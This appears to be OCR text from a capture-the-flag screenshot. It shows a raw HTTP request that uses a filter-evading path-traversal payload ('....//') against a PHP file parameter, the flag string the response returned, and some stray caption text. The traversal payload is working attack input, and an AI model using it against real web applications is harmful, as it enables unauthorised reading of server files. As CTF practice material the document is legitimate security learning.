 GET /index.php/login/index.php?file=....//....//....///flag HTTP/1.1
Host: challenge.qsnctf.com:32361
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:32361/index.php/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dh60498s08riersq3u332pnu76; fish=weak;
JSESSIONID=4D5BF87C11BF8A7036672BD09783A9ED
Connection: close
I don't understand
Click to see
Push it immediately and give up the graduate school entrance examination
Why?
Your file:
sqctf{97786cd0c8494df59b82175f9f6831d9} sqctf{97786cd0c8494df59b82175f9f6831d9}